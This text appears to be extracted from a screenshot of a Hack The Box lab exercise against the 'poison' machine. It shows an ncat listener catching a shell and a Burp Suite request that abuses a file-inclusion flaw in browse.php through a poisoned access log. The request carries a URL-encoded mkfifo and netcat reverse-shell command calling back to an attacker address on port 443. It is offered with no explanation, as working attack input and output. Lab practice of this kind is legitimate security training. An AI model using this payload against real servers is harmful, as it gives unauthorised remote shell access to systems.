 root@Kali:~/hackthebox/poison# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.84.
Ncat: Connection from 10.10.10.84:20159.
sh: can't access tty; job control turned off
$
Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.10.84 ?
Request Response
Raw Params Headers Hex
Render
Hex
Headers
Raw
1 GET /browse.php?file=/var/log/httpd-access.log&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.3+443+>/tmp/f HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10